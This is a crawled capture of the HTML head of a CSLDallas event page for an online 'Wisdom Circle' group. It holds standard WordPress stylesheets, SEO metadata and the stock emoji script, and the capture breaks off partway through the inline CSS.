

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/event/wisdom-circle-2/2022-06-09/
body_size: 29552
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.9.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.3.0' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wisdom Circle - Online Only - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<link rel="canonical" href="https://csldallas.org/event/wisdom-circle-2/2022-04-14/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wisdom Circle - Online Only - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="og:description" content="The Wisdom Circle focuses on uncovering the abundant gifts of our expanding life-span and exploring the unchartered opportunities that some call the second-half of life. The “after 50” journey is [&hellip;]" />
	<meta property="og:url" content="https://csldallas.org/event/wisdom-circle-2/2022-04-14/" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="article:publisher" content="https://www.facebook.com/CSLDallas?fref=ts" />
	<meta property="article:modified_time" content="2025-12-04T19:20:52+00:00" />
	<meta property="og:image" content="https://csldallas.org/wp-content/uploads/2019/06/Wisdom-circle-spiritual-group-csldallas.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@csldallas" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://csldallas.org/event/wisdom-circle-2/2022-04-14/","url":"https://csldallas.org/event/wisdom-circle-2/2022-04-14/","name":"Wisdom Circle - Online Only - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","isPartOf":{"@id":"https://csldallas.org/#website"},"primaryImageOfPage":{"@id":"https://csldallas.org/event/wisdom-circle-2/2022-04-14/#primaryimage"},"image":{"@id":"https://csldallas.org/event/wisdom-circle-2/2022-04-14/#primaryimage"},"thumbnailUrl":"https://csldallas.org/wp-content/uploads/2019/06/Wisdom-circle-spiritual-group-csldallas.jpg","datePublished":"2019-06-03T17:38:48+00:00","dateModified":"2025-12-04T19:20:52+00:00","breadcrumb":{"@id":"https://csldallas.org/event/wisdom-circle-2/2022-04-14/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://csldallas.org/event/wisdom-circle-2/2022-04-14/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/wisdom-circle-2/2022-04-14/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2019/06/Wisdom-circle-spiritual-group-csldallas.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2019/06/Wisdom-circle-spiritual-group-csldallas.jpg","width":770,"height":300},{"@type":"BreadcrumbList","@id":"https://csldallas.org/event/wisdom-circle-2/2022-04-14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csldallas.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://csldallas.org/events/"},{"@type":"ListItem","position":3,"name":"Wisdom Circle &#8211; Online Only"}]},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]},{"@type":"Event","name":"Wisdom Circle &#8211; Online Only","description":"The Wisdom Circle focuses on uncovering the abundant gifts of our expanding life-span and exploring the unchartered opportunities that some call the second-half of life. The “after 50” journey is [&hellip;]","image":{"@id":"https://csldallas.org/event/wisdom-circle-2/2022-04-14/#primaryimage"},"url":"https://csldallas.org/event/wisdom-circle-2/2022-04-14/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-04-14T17:30:00-05:00","endDate":"2022-04-14T19:00:00-05:00","@id":"https://csldallas.org/event/wisdom-circle-2/2022-04-14/#event","mainEntityOfPage":{"@id":"https://csldallas.org/event/wisdom-circle-2/2022-04-14/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/?ical=1" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='jetpack_related-posts-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 